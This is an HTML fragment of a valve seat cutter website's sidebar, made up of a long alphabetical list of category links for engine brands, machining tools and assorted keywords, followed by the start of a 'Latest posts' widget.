	<li class="cat-item cat-item-319"><a href="https://valveseatcutter.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://valveseatcutter.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://valveseatcutter.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://valveseatcutter.com/category/kirloskar/" >kirloskar</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://valveseatcutter.com/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://valveseatcutter.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://valveseatcutter.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://valveseatcutter.com/category/knock-out/" >knock-out</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://valveseatcutter.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://valveseatcutter.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://valveseatcutter.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://valveseatcutter.com/category/kwik-way/" >kwik-way</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://valveseatcutter.com/category/kymco/" >kymco</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://valveseatcutter.com/category/lapping/" >lapping</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://valveseatcutter.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://valveseatcutter.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://valveseatcutter.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://valveseatcutter.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://valveseatcutter.com/category/lawm/" >lawm</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://valveseatcutter.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://valveseatcutter.com/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://valveseatcutter.com/category/ls-3/" >ls-3</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://valveseatcutter.com/category/ls-7/" >ls-7</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://valveseatcutter.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://valveseatcutter.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://valveseatcutter.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://valveseatcutter.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://valveseatcutter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://valveseatcutter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://valveseatcutter.com/category/manek/" >manek</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://valveseatcutter.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://valveseatcutter.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://valveseatcutter.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://valveseatcutter.com/category/maunal/" >maunal</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://valveseatcutter.com/category/maxpreci/" >maxpreci</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://valveseatcutter.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://valveseatcutter.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://valveseatcutter.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://valveseatcutter.com/category/mexorcist/" >mexorcist</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://valveseatcutter.com/category/mgb-gt/" >mgb-gt</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://valveseatcutter.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://valveseatcutter.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://valveseatcutter.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://valveseatcutter.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://valveseatcutter.com/category/modernizing/" >modernizing</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://valveseatcutter.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://valveseatcutter.com/category/modren/" >modren</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://valveseatcutter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://valveseatcutter.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://valveseatcutter.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://valveseatcutter.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://valveseatcutter.com/category/motorcycles-3-angle-valve-job-seat-cutter-set-carbide-tipped/" >motorcycles-3-angle-valve-job-seat-cutter-set-carbide-tipped</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://valveseatcutter.com/category/motorcyle/" >motorcyle</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://valveseatcutter.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://valveseatcutter.com/category/mpt14valveseat/" >mpt14valveseat</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://valveseatcutter.com/category/ms34/" >ms34</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://valveseatcutter.com/category/mt56/" >mt56</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://valveseatcutter.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://valveseatcutter.com/category/new17x/" >new17x</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://valveseatcutter.com/category/new3acut/" >new3acut</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://valveseatcutter.com/category/new44x/" >new44x</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://valveseatcutter.com/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://valveseatcutter.com/category/newen/" >newen</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://valveseatcutter.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://valveseatcutter.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://valveseatcutter.com/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://valveseatcutter.com/category/nuway/" >nuway</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://valveseatcutter.com/category/obrada/" >obrada</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://valveseatcutter.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://valveseatcutter.com/category/ohanee/" >ohanee</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://valveseatcutter.com/category/olympian/" >olympian</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://valveseatcutter.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://valveseatcutter.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://valveseatcutter.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://valveseatcutter.com/category/pecs/" >pecs</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://valveseatcutter.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://valveseatcutter.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://valveseatcutter.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://valveseatcutter.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://valveseatcutter.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://valveseatcutter.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://valveseatcutter.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://valveseatcutter.com/category/polska/" >polska</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://valveseatcutter.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://valveseatcutter.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://valveseatcutter.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://valveseatcutter.com/category/porting/" >porting</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://valveseatcutter.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://valveseatcutter.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://valveseatcutter.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://valveseatcutter.com/category/pratical/" >pratical</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://valveseatcutter.com/category/praztech/" >praztech</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://valveseatcutter.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://valveseatcutter.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://valveseatcutter.com/category/predator-valve-seat-cutter-kit-racing-kart-clone-atv-cycle-3-angle-valve-job/" >predator-valve-seat-cutter-kit-racing-kart-clone-atv-cycle-3-angle-valve-job</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://valveseatcutter.com/category/preparation/" >preparation</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://valveseatcutter.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://valveseatcutter.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://valveseatcutter.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://valveseatcutter.com/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://valveseatcutter.com/category/proform/" >proform</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://valveseatcutter.com/category/promaxx/" >promaxx</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://valveseatcutter.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://valveseatcutter.com/category/qm18-62mm/" >qm18-62mm</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://valveseatcutter.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://valveseatcutter.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://valveseatcutter.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://valveseatcutter.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://valveseatcutter.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://valveseatcutter.com/category/r503/" >r503</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://valveseatcutter.com/category/r602/" >r602</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://valveseatcutter.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://valveseatcutter.com/category/racer-3-angle-valve-job-seat-cutter-kit-carbide-honda-suzuki-kawasaki-yamaha-3ac/" >racer-3-angle-valve-job-seat-cutter-kit-carbide-honda-suzuki-kawasaki-yamaha-3ac</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://valveseatcutter.com/category/racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped/" >racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://valveseatcutter.com/category/racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped-re-sharpen-able-performer/" >racer-3-angle-valve-job-seat-cutter-kit-carbide-tipped-re-sharpen-able-performer</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://valveseatcutter.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://valveseatcutter.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://valveseatcutter.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://valveseatcutter.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://valveseatcutter.com/category/refacing/" >refacing</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://valveseatcutter.com/category/regis/" >regis</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://valveseatcutter.com/category/relieve/" >relieve</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://valveseatcutter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://valveseatcutter.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://valveseatcutter.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://valveseatcutter.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://valveseatcutter.com/category/repco/" >repco</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://valveseatcutter.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://valveseatcutter.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://valveseatcutter.com/category/reseat/" >reseat</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://valveseatcutter.com/category/resto/" >resto</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://valveseatcutter.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://valveseatcutter.com/category/resurface/" >resurface</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://valveseatcutter.com/category/resurfacing/" >resurfacing</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://valveseatcutter.com/category/revived/" >revived</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://valveseatcutter.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://valveseatcutter.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://valveseatcutter.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://valveseatcutter.com/category/roader/" >roader</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://valveseatcutter.com/category/robins/" >robins</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://valveseatcutter.com/category/rods/" >rods</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://valveseatcutter.com/category/rossi/" >rossi</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://valveseatcutter.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://valveseatcutter.com/category/rottler/" >rottler</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://valveseatcutter.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://valveseatcutter.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://valveseatcutter.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://valveseatcutter.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://valveseatcutter.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://valveseatcutter.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://valveseatcutter.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://valveseatcutter.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://valveseatcutter.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://valveseatcutter.com/category/seng/" >seng</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://valveseatcutter.com/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://valveseatcutter.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://valveseatcutter.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://valveseatcutter.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://valveseatcutter.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://valveseatcutter.com/category/shoptalk/" >shoptalk</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://valveseatcutter.com/category/sigra/" >sigra</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://valveseatcutter.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://valveseatcutter.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://valveseatcutter.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://valveseatcutter.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://valveseatcutter.com/category/sizing/" >sizing</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://valveseatcutter.com/category/skim/" >skim</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://valveseatcutter.com/category/skipping/" >skipping</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://valveseatcutter.com/category/skir/" >skir</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://valveseatcutter.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://valveseatcutter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://valveseatcutter.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://valveseatcutter.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://valveseatcutter.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://valveseatcutter.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://valveseatcutter.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://valveseatcutter.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://valveseatcutter.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://valveseatcutter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://valveseatcutter.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://valveseatcutter.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://valveseatcutter.com/category/sr20det/" >sr20det</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://valveseatcutter.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://valveseatcutter.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://valveseatcutter.com/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://valveseatcutter.com/category/stepside/" >stepside</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://valveseatcutter.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://valveseatcutter.com/category/stevensville/" >stevensville</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://valveseatcutter.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://valveseatcutter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://valveseatcutter.com/category/stroker/" >stroker</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://valveseatcutter.com/category/stronik/" >stronik</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://valveseatcutter.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://valveseatcutter.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://valveseatcutter.com/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://valveseatcutter.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://valveseatcutter.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://valveseatcutter.com/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://valveseatcutter.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://valveseatcutter.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://valveseatcutter.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://valveseatcutter.com/category/teknik/" >teknik</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://valveseatcutter.com/category/teryair/" >teryair</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://valveseatcutter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://valveseatcutter.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://valveseatcutter.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://valveseatcutter.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://valveseatcutter.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://valveseatcutter.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://valveseatcutter.com/category/throat/" >throat</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://valveseatcutter.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://valveseatcutter.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://valveseatcutter.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://valveseatcutter.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://valveseatcutter.com/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://valveseatcutter.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://valveseatcutter.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://valveseatcutter.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://valveseatcutter.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://valveseatcutter.com/category/trials/" >trials</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://valveseatcutter.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://valveseatcutter.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://valveseatcutter.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://valveseatcutter.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://valveseatcutter.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://valveseatcutter.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://valveseatcutter.com/category/tx90/" >tx90</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://valveseatcutter.com/category/typographical/" >typographical</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://valveseatcutter.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://valveseatcutter.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://valveseatcutter.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://valveseatcutter.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://valveseatcutter.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://valveseatcutter.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://valveseatcutter.com/category/vale/" >vale</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://valveseatcutter.com/category/valmet/" >valmet</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://valveseatcutter.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://valveseatcutter.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://valveseatcutter.com/category/valveseatcutter/" >valveseatcutter</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://valveseatcutter.com/category/van-dorn/" >van-dorn</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://valveseatcutter.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://valveseatcutter.com/category/verticutting/" >verticutting</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://valveseatcutter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://valveseatcutter.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://valveseatcutter.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://valveseatcutter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://valveseatcutter.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://valveseatcutter.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://valveseatcutter.com/category/vortec/" >vortec</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://valveseatcutter.com/category/vrap/" >vrap</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://valveseatcutter.com/category/vsg2/" >vsg2</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://valveseatcutter.com/category/vsg5x/" >vsg5x</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://valveseatcutter.com/category/vv80/" >vv80</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://valveseatcutter.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://valveseatcutter.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://valveseatcutter.com/category/waratah/" >waratah</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://valveseatcutter.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://valveseatcutter.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://valveseatcutter.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://valveseatcutter.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://valveseatcutter.com/category/willis/" >willis</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://valveseatcutter.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://valveseatcutter.com/category/winona/" >winona</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://valveseatcutter.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://valveseatcutter.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://valveseatcutter.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://valveseatcutter.com/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://valveseatcutter.com/category/wytaczarka/" >wytaczarka</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://valveseatcutter.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://valveseatcutter.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://valveseatcutter.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://valveseatcutter.com/category/zollfrei/" >zollfrei</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://valveseatcutter.com/category/zone/" >zone</a>
</li>
		</ul>
</div><div class="clear"></div></div>										
				</div>
				
			</div>
			
		 <!-- /footer-a -->
			
				
			<div class="column column-2 one-third">
			
				<div class="widgets">
				
					<div class="widget widget_recent_entries">
					
						<div class="widget-content">
						
							<h3 class="widget-title">Latest posts</h3>
							
							<ul>
